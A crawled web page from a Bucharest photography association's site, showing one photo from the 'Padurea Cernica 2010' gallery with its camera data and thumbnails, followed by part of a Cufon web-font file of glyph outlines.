

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orasul.ro/photos/view/26114
body_size: 3302
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">
	<head>
		<base href="https://orasul.ro/"/>
		<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
		<title>Asociatia Bucurestiul meu drag | Vizualizare fotografie</title>
		
	<link rel="stylesheet" type="text/css" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" href="/css/reset.css" />
	<link rel="stylesheet" type="text/css" href="/css/uploadify.css" />
		
	<script type="text/javascript" src="/js/jquery-1.3.2.min.js"></script>
	<script type="text/javascript" src="/js/cufon.js"></script>
	<script type="text/javascript" src="/js/Swiss_721_700.font.js"></script>
		<script type="text/javascript">
			$(document).ready(function(){
				Cufon.replace('ul#menu, h1, h3#commentsTitle, h4#commentsAddTitle, form#newAccountForm h2, div#accountAvatarContainer h3, div#galleryAddPhotos h2, h3.galleryFinishTitle, div#video h3, div#excursiiContainer h3, div#expozitiiContainer h3, h3.standardTitle, h3#searchFilterTitle, h3.searchTitle', {
					hover: true
				});
				
				Cufon.replace('#logo', {
					textShadow: '-1px -1px rgba(0, 0, 0, 0.6)'
				});
			});
		</script>
	</head>
	<body id="bodyWide" style="background-image: url('/img/template/headers/1.jpg');">
		<!--begin main container-->
		<div id="mainContainer">
			<!--begin header-->
			<div id="header">
				<!--begin page title-->
				<div id="logo">
					<a href="/" title="Homepage" id="logoImage"><img src="/img/template/logo.jpg" alt="Asociatia Bucurestiul meu drag" /></a>
					<h3><a href="/" title="Homepage">Traieste clipa,<br />pastreaza clipa</a></h3>
				</div>
				<!--end page title-->
				
				<!--begin search form-->
								<!--end search form-->
				
				<!--begin menu-->
				<ul id="menu" class="clearfix">
					<li><a href="/" title="Home">Home</a></li>
					<li><a href="/articles/" title="Articole" >Articole</a></li>
					<li><a href="/excursiifoto/" title="Excursii foto" >Excursii</a></li>
					<li><a href="/expozitiifoto/" title="Expozitii foto" >Expozitii</a></li>
					<li><a href="/locuri/" title="Locuri" >Locuri</a></li>
					<li><a href="/events/" title="Evenimente" >Evenimente</a></li>
					<li><a href="/prieteni/" title="Prieteni" >Prieteni</a></li>
					<!--<li><a href="/oraseleRomanilor/" title="Orasele Romanilor" >Orasele Romanilor</a></li>-->
					<li><a href="/saptamanaaceasta/" title="Saptamana aceasta" >Saptamana aceasta</a></li>
				</ul>
				<!--end menu-->
			</div>
			<!--end header-->
			
			<!--begin content-->
			<div id="contentContainer" class="clearfix">
				<!--begin content-->
				<div id="content">
					<!--begin breadcrumbs-->
					<div id="breadcrumbs">
							<h2>
	    	    <a href="/" title="Home">Home</a> &raquo; 
	    	    <a href="/excursiifoto/" title="Excursii foto">Excursii foto</a> &raquo; 
	    	    <a href="/excursiifoto/view/padurea-cernica-2010.html" title="Padurea Cernica 2010">Padurea Cernica 2010</a> &raquo; 
	    	    <a href="/gallery/publicview/919/" title="Padurea Cernica 2010">Padurea Cernica 2010</a> &raquo; 
	    	    <span class="active">Vizualizare fotografii</span></h2>
					</div>
					<!--end breadcrumbs-->
					
	<link rel="stylesheet" type="text/css" href="/css/fancybox/jquery.fancybox-1.2.6.css" />

	<script type="text/javascript" src="/js/jquery.fancybox-1.2.6.pack.js"></script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=212979358723005";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="photoView" class="clearfix">
	<img src="/_galleries/919/img_8051_wm.jpg" alt="img_8051_wm" />
			<a href="/photos/view/26113" title="Precedenta" id="photoViewPrev" class="photoNavigation">
			<img src="/img/template/left_arrow_48.png" alt="Precedenta" />
		</a>
						<a href="/photos/view/26115" title="Urmatoarea" id="photoViewNext" class="photoNavigation">
				<img src="/img/template/right_arrow_48.png" alt="Urmatoarea" />
			</a>
				
</div>
<div id="exif" class="centerAlign">
	<strong>Aparat de fotografiat:</strong> Canon EOS 40D (Canon) | <strong>ISO: </strong> 400 | <strong>Timp de expunere: </strong> 1/250 | <strong>Diafragma: </strong> f/8.0 | <strong>Distanta focala: </strong> 17/1</div>
<div class="fb-like" data-href="https://orasul.ro/photos/view/26114" data-send="false" data-width="450" data-show-faces="true" data-colorscheme="dark"></div>
<br class="clear" />
<br />
<br />

<div class="centerAlign">
	<img src="/img/template/download.jpg" style="vertical-align: top; margin-right: 5px;" /><a href="https://orasul.ro/forcedownload?file=/_galleries/919/img_8051_wm.jpg" title="Descarca fotografia">Descarca fotografia</a>
</div>


<div id="photoInfo" class="clear">
	<strong>Nume fotografie: </strong> img_8051_wm <br />
			<strong>Autor: </strong> Samoilă Cătălin <br />
		</div>
<br class="clear" />
<a id="comments" name="comments"></a>
<h3 id="commentsTitle">
		Comentarii (0)
</h3>

<a id="commentsForm" name="commentsForm"></a>

<h4 id="commentsAddTitle">
	Adauga un comentariu
</h4>


<form id="commentsForm" method="post" action="/photos/view/26114#commentsForm"><fieldset style="display:none;"><input type="hidden" name="_method" value="POST" /></fieldset>	<div id="commentFormLeft">
	<div class="input text required"><label for="CommentsName">Nume(*): </label><input name="data[Comments][name]" type="text" value="" maxlength="255" id="CommentsName" /></div>	<div class="input text required"><label for="CommentsEmail">E-mail(*): </label><input name="data[Comments][email]" type="text" value="" maxlength="255" id="CommentsEmail" /></div>	<div class="input text"><label for="CommentsWebsite">Website: </label><input name="data[Comments][website]" type="text" value="" maxlength="255" id="CommentsWebsite" /></div>	</div>
	<div id="commentFormRight">
	<div class="input textarea required"><label for="CommentsComment">Comentariu(*): </label><textarea name="data[Comments][comment]" cols="30" rows="4" id="CommentsComment" ></textarea></div>	
	<div class="submit"><input type="submit" value="Adauga comentariu" /></div></form>	</div>
<br class="clear" />
<br />
<h3 class="standardTitle secondColor">Fotografiile din galerie</h3>
<br />
<ul id="listaFotografii" class="photoDetailList">
			<li>
			<a href="/photos/view/26104" title="8252_pano_cs_wm">
								<img src="/_galleries/919/thumbs/8252_pano_cs_wm.jpg" alt="8252_pano_cs_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26105" title="8270_panocs_wm">
								<img src="/_galleries/919/thumbs/8270_panocs_wm.jpg" alt="8270_panocs_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26106" title="img_7933_wm">
								<img src="/_galleries/919/thumbs/img_7933_wm.jpg" alt="img_7933_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26107" title="img_7980_wm">
								<img src="/_galleries/919/thumbs/img_7980_wm.jpg" alt="img_7980_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26108" title="img_7986_wm">
								<img src="/_galleries/919/thumbs/img_7986_wm.jpg" alt="img_7986_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26109" title="img_8003_wm">
								<img src="/_galleries/919/thumbs/img_8003_wm.jpg" alt="img_8003_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26110" title="img_8004_wm">
								<img src="/_galleries/919/thumbs/img_8004_wm.jpg" alt="img_8004_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26111" title="img_8027_wm">
								<img src="/_galleries/919/thumbs/img_8027_wm.jpg" alt="img_8027_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26112" title="img_8034_wm">
								<img src="/_galleries/919/thumbs/img_8034_wm.jpg" alt="img_8034_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26113" title="img_8048_wm">
								<img src="/_galleries/919/thumbs/img_8048_wm.jpg" alt="img_8048_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26114" title="img_8051_wm">
								<img src="/_galleries/919/thumbs/img_8051_wm.jpg" alt="img_8051_wm" class="current" />
			</a>
		</li>
				<li>
			<a href="/photos/view/26115" title="img_8052_wm">
								<img src="/_galleries/919/thumbs/img_8052_wm.jpg" alt="img_8052_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26116" title="img_8060_wm">
								<img src="/_galleries/919/thumbs/img_8060_wm.jpg" alt="img_8060_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26117" title="img_8065_wm">
								<img src="/_galleries/919/thumbs/img_8065_wm.jpg" alt="img_8065_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26118" title="img_8075_wm">
								<img src="/_galleries/919/thumbs/img_8075_wm.jpg" alt="img_8075_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26119" title="img_8077_wm">
								<img src="/_galleries/919/thumbs/img_8077_wm.jpg" alt="img_8077_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26120" title="img_8092_wm">
								<img src="/_galleries/919/thumbs/img_8092_wm.jpg" alt="img_8092_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26121" title="img_8100_wm">
								<img src="/_galleries/919/thumbs/img_8100_wm.jpg" alt="img_8100_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26122" title="img_8111_wm">
								<img src="/_galleries/919/thumbs/img_8111_wm.jpg" alt="img_8111_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26123" title="img_8113_wm">
								<img src="/_galleries/919/thumbs/img_8113_wm.jpg" alt="img_8113_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26124" title="img_8167_wm">
								<img src="/_galleries/919/thumbs/img_8167_wm.jpg" alt="img_8167_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26125" title="img_8177_wm">
								<img src="/_galleries/919/thumbs/img_8177_wm.jpg" alt="img_8177_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26126" title="img_8185_wm">
								<img src="/_galleries/919/thumbs/img_8185_wm.jpg" alt="img_8185_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26127" title="img_8199_wm">
								<img src="/_galleries/919/thumbs/img_8199_wm.jpg" alt="img_8199_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26128" title="img_8247_wm">
								<img src="/_galleries/919/thumbs/img_8247_wm.jpg" alt="img_8247_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26129" title="img_8276_wm">
								<img src="/_galleries/919/thumbs/img_8276_wm.jpg" alt="img_8276_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26130" title="img_8302_wm">
								<img src="/_galleries/919/thumbs/img_8302_wm.jpg" alt="img_8302_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26131" title="img_8321_wm">
								<img src="/_galleries/919/thumbs/img_8321_wm.jpg" alt="img_8321_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26132" title="img_8324_wm">
								<img src="/_galleries/919/thumbs/img_8324_wm.jpg" alt="img_8324_wm"  />
			</a>
		</li>
				<li>
			<a href="/photos/view/26133" title="img_8384_wm">
								<img src="/_galleries/919/thumbs/img_8384_wm.jpg" alt="img_8384_wm"  />
			</a>
		</li>
		</ul>

<script type="text/javascript">
	$(document).ready(function() { 
		var imgWidth = 800;
		var imgHeight = 533;
				
		$('a.photoNavigation:link, a.photoNavigation:visited').css('width', imgWidth/2);
		$('div#photoView, a.photoNavigation').css('height', imgHeight);
		$('div#photoView').css('width', imgWidth);
		
		$('a.photoNavigation').mouseenter(function(){
			$(this).children('img').fadeIn();
		});
		
		$('a.photoNavigation').mouseleave(function(){
			$(this).children('img').fadeOut();
		});
	});
</script>				</div>
				<!--end content-->
			</div>
			<!--end content-->
			
		</div>
		<!--div main container-->
		
		<!--begin footer-->
		<div id="footer">
			<div id="footerContent" class="centerAlign">
				Site-ul orasul.ro are, in prezent, publicate <strong>173193</strong> fotografii<!--, grupate in <strong>8488</strong> galerii-->
				<br /><br />
				&copy; Asociatia "Bucurestiul meu drag"
				<br />
				Tel.:  0743.076.255, CP 19-102, Bucuresti
				<br />
				Andrei Bîrsan <span id="andreiMail">&nbsp;</span> - 2010
				<br />
				<br />
				<!-- BEGIN trafic.ro code v2.0 -->
&nbsp;<script>t_rid="orasul";</script><script src="//storage.trafic.ro/js/trafic.js"></script><noscript><a href="http://www.trafic.ro/top/?rid=orasul"
 target=_blank><img border="0" alt="trafic ranking"
 src="http://log.trafic.ro/cgi-bin/pl.dll?rid=orasul"></a></noscript><!-- END trafic.ro code v2.0 -->
			</div>
		</div>
		<!--end footer-->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06705ba1791e4d108a9580cb7b519b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	<script type="text/javascript">
		$(document).ready(function(){
			
			$("#andreiMail").html('andrei');
			$("#andreiMail").append('@');
			$("#andreiMail").append('orasul.ro');
			
			$("#searchForm").submit(function(){
				
				var searchTerm = $("#searchForm div.input input").val().replace(/ /g, "+");
				
				window.location = '/search/' + searchTerm;
				  
				return false;
			});
		});
	</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://orasul.ro/js/Swiss_721_700.font.js
body_size: 13276
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1990-1998 as an unpublished work by Bitstream Inc.  All rights
 * reserved.  Confidential.
 */
Cufon.registerFont({"w":204,"face":{"font-family":"Swiss 721","font-weight":700,"font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"6","bbox":"-11 -347 392 85","underline-thickness":"38.88","underline-position":"-38.16","stemh":"43","stemv":"51","unicode-range":"U+0020-U+0192"},"glyphs":{" ":{"w":102},"A":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c6":{"d":"-3,0r103,-259r240,0r0,45r-127,0r0,55r115,0r0,45r-115,0r0,66r133,0r0,48r-185,0r0,-53r-88,0r-19,53r-57,0xm89,-95r72,0r0,-120r-29,0","w":360},"\u00c1":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm174,-347r-55,65r-24,0r34,-65r45,0","w":246},"\u00c2":{"d":"68,-282r35,-65r41,0r35,65r-25,0r-31,-38r-30,38r-25,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"\u00c4":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm73,-292r0,-43r39,0r0,43r-39,0xm134,-292r0,-43r39,0r0,43r-39,0","w":246},"\u00c0":{"d":"92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0xm72,-347r45,0r34,65r-24,0","w":246},"\u00c5":{"d":"123,-207r-36,110r72,0xm89,-248r68,0r90,248r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-347v25,0,45,20,45,45v0,25,-20,45,-45,45v-25,0,-45,-20,-45,-45v0,-25,20,-45,45,-45xm123,-323v-12,0,-20,10,-20,22v0,12,8,20,20,20v12,0,21,-8,21,-20v0,-12,-9,-22,-21,-22","w":246},"\u00c3":{"d":"179,-338v-8,50,-37,45,-76,35v-8,0,-13,3,-16,13r-19,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r19,0xm92,-259r62,0r93,259r-56,0r-17,-53r-101,0r-17,53r-56,0xm123,-207r-36,110r72,0","w":246},"B":{"d":"27,0r0,-259v83,2,203,-19,203,66v0,26,-10,43,-31,53v73,32,42,140,-54,140r-118,0xm78,-159v37,-3,98,12,98,-28v0,-39,-61,-24,-98,-27r0,55xm78,-47v42,-2,106,13,106,-33v0,-47,-63,-32,-106,-34r0,67","w":253},"C":{"d":"252,-89v-4,58,-48,96,-115,96v-76,0,-121,-49,-121,-136v0,-88,45,-137,126,-137v67,0,106,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,97,112,119,130,40r52,0","w":267},"\u00c7":{"d":"252,-89v-3,56,-42,93,-106,96v1,3,-2,10,3,9v27,0,41,11,41,33v0,42,-54,41,-94,28r0,-23v21,5,37,8,46,8v12,0,17,-4,17,-13v0,-13,-16,-12,-31,-12r0,-30v-70,-4,-112,-53,-112,-136v0,-88,45,-137,126,-137v67,0,107,35,110,93r-53,0v-4,-29,-24,-45,-57,-45v-47,0,-72,31,-72,89v0,56,26,88,68,88v35,0,56,-16,62,-48r52,0","w":267},"D":{"d":"246,-129v1,84,-47,129,-132,129r-87,0r0,-259r101,0v79,0,118,43,118,130xm79,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,166","w":261},"E":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00c9":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm172,-347r-55,65r-24,0r34,-65r45,0","w":235},"\u00ca":{"d":"66,-282r34,-65r42,0r34,65r-24,0r-31,-38r-31,38r-24,0xm27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0","w":235},"\u00cb":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm71,-292r0,-43r39,0r0,43r-39,0xm132,-292r0,-43r39,0r0,43r-39,0","w":235},"\u00c8":{"d":"27,0r0,-259r188,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-194,0xm70,-347r45,0r34,65r-24,0","w":235},"\u00d0":{"d":"247,-129v0,85,-46,129,-132,129r-87,0r0,-122r-28,0r0,-34r28,0r0,-103r102,0v79,0,117,43,117,130xm80,-47v71,4,113,-5,113,-82v0,-81,-40,-89,-113,-84r0,57r57,0r0,34r-57,0r0,75","w":263},"F":{"d":"27,0r0,-259r180,0r0,45r-128,0r0,59r113,0r0,45r-113,0r0,110r-52,0","w":215},"G":{"d":"213,-31v-66,84,-198,19,-198,-99v0,-83,50,-136,124,-136v66,0,108,34,116,88r-55,0v-6,-27,-27,-42,-60,-42v-42,0,-69,33,-69,90v0,102,121,122,136,34r-59,0r0,-44r107,0r0,140r-35,0","w":279},"H":{"d":"27,0r0,-259r53,0r0,97r107,0r0,-97r54,0r0,259r-54,0r0,-115r-107,0r0,115r-53,0","w":267},"I":{"d":"28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cd":{"d":"28,0r0,-259r54,0r0,259r-54,0xm106,-347r-55,65r-24,0r34,-65r45,0","w":110},"\u00ce":{"d":"0,-282r35,-65r41,0r35,65r-25,0r-31,-38r-31,38r-24,0xm28,0r0,-259r54,0r0,259r-54,0","w":110},"\u00cf":{"d":"28,0r0,-259r54,0r0,259r-54,0xm5,-292r0,-43r39,0r0,43r-39,0xm66,-292r0,-43r39,0r0,43r-39,0","w":110},"\u00cc":{"d":"28,0r0,-259r54,0r0,259r-54,0xm4,-347r45,0r34,65r-24,0","w":110},"J":{"d":"92,7v-60,0,-92,-36,-83,-103r51,0v-1,31,-2,59,31,59v24,0,30,-12,30,-41r0,-181r53,0r0,183v5,57,-26,83,-82,83","w":199},"K":{"d":"27,0r0,-259r53,0r0,106r101,-106r67,0r-104,105r113,154r-65,0r-84,-118r-28,27r0,91r-53,0","w":253},"L":{"d":"27,0r0,-259r53,0r0,211r126,0r0,48r-179,0","w":208},"\u0141":{"d":"28,0r0,-96r-20,14r-19,-28r39,-28r0,-121r54,0r0,90r59,-42r20,28r-79,55r0,80r126,0r0,48r-180,0","w":210},"M":{"d":"27,0r0,-259r78,0r52,197r51,-197r79,0r0,259r-50,0r0,-209r-53,209r-54,0r-53,-209r0,209r-50,0","w":313},"N":{"d":"27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"\u00d1":{"d":"191,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,12,-5,15,-15r20,0xm27,0r0,-259r55,0r106,178r0,-178r52,0r0,259r-55,0r-106,-178r0,178r-52,0","w":266},"O":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u0152":{"d":"199,-61r0,-137v-52,-47,-129,-22,-129,69v0,90,78,117,129,68xm199,0r0,-18v-80,62,-184,3,-184,-111v0,-115,103,-174,184,-112r0,-18r187,0r0,45r-136,0r0,55r124,0r0,45r-124,0r0,66r142,0r0,48r-193,0","w":406},"\u00d3":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm193,-347r-55,65r-24,0r34,-65r45,0","w":284},"\u00d4":{"d":"87,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"\u00d6":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm92,-292r0,-43r39,0r0,43r-39,0xm153,-292r0,-43r39,0r0,43r-39,0","w":284},"\u00d2":{"d":"15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90xm91,-347r45,0r34,65r-24,0","w":284},"\u00d8":{"d":"10,-4r32,-36v-18,-24,-27,-53,-27,-89v0,-119,122,-173,208,-111r26,-29r17,16r-27,29v20,25,30,56,30,95v0,122,-131,174,-212,106r-30,35xm79,-79r111,-122v-48,-41,-120,-9,-120,72v0,20,3,36,9,50xm90,-61v47,47,125,16,125,-68v0,-23,-5,-42,-13,-56","w":284},"\u00d5":{"d":"198,-338v-7,42,-32,51,-65,36v-14,-2,-24,-3,-27,12r-20,0v7,-49,39,-43,77,-33v8,0,13,-5,16,-15r19,0xm15,-129v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,84,-50,136,-127,136v-77,0,-127,-52,-127,-136xm70,-129v0,58,27,90,72,90v45,0,73,-32,73,-90v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90","w":284},"P":{"d":"80,-92r0,92r-53,0r0,-259r115,0v55,0,83,29,83,83v0,53,-29,84,-80,84r-65,0xm80,-139v42,-1,92,10,92,-37v0,-46,-49,-38,-92,-38r0,75","w":240},"Q":{"d":"211,-11v-87,49,-196,-6,-196,-118v0,-84,50,-137,127,-137v77,0,127,53,127,137v0,37,-10,68,-28,90r28,27r-29,30xm173,-46r-27,-27r29,-30r28,27v7,-13,12,-30,12,-53v0,-58,-28,-90,-73,-90v-45,0,-72,32,-72,90v0,71,46,106,103,83","w":284},"R":{"d":"27,0r0,-259v89,3,208,-23,208,74v0,32,-13,53,-38,61v33,9,32,46,33,87v0,15,0,24,10,29r0,8r-58,0v-16,-31,11,-110,-46,-101r-56,0r0,101r-53,0xm80,-146v42,-2,102,13,102,-34v0,-46,-60,-32,-102,-34r0,68","w":257},"S":{"d":"15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"\u0160":{"d":"65,-347r24,0r31,39r31,-39r25,0r-35,65r-42,0xm15,-80r52,0v4,29,23,42,59,42v31,0,47,-11,47,-33v0,-39,-96,-35,-126,-58v-17,-13,-28,-32,-28,-59v0,-50,34,-78,99,-78v61,0,96,30,98,82r-51,0v-2,-25,-19,-38,-51,-38v-28,0,-44,11,-44,31v0,38,99,33,124,55v21,12,31,31,31,58v0,53,-37,85,-104,85v-66,0,-103,-32,-106,-87","w":240},"T":{"d":"80,0r0,-213r-76,0r0,-46r206,0r0,46r-76,0r0,213r-54,0","w":213},"\u00de":{"d":"79,-105v41,-1,92,10,92,-35v0,-44,-51,-34,-92,-35r0,70xm79,-219v78,-5,142,3,142,79v0,76,-64,83,-142,78r0,62r-52,0r0,-259r52,0r0,40","w":236},"U":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00da":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm180,-347r-55,65r-24,0r34,-65r45,0","w":258},"\u00db":{"d":"74,-282r34,-65r42,0r35,65r-25,0r-31,-38r-31,38r-24,0xm25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169","w":258},"\u00dc":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm79,-292r0,-43r39,0r0,43r-39,0xm140,-292r0,-43r39,0r0,43r-39,0","w":258},"\u00d9":{"d":"25,-260r54,0r0,163v0,39,14,57,50,57v36,0,50,-18,50,-57r0,-163r54,0r0,169v0,64,-38,98,-104,98v-67,0,-104,-34,-104,-98r0,-169xm78,-347r45,0r34,65r-24,0","w":258},"V":{"d":"87,0r-89,-259r59,0r55,194r56,-194r59,0r-88,259r-52,0","w":225},"W":{"d":"77,0r-74,-259r55,0r44,183r38,-183r57,0r37,183r44,-183r55,0r-74,259r-51,0r-40,-198r-40,198r-51,0","w